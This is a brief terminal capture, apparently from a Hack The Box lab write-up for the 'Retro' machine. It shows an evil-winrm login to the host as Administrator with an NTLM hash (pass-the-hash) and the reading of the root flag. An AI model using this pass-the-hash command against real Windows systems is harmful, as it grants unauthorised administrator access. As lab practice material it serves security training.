 (certipy_retro) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #evil-winrm -i retro.vl -u Administrator -H 252fac7066d93dd009d4fd2cd0368389
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
40fce9c3f09024bcab29d377ee1ed071
*Evil-WinRM* PS C:\Users\Administrator\Documents>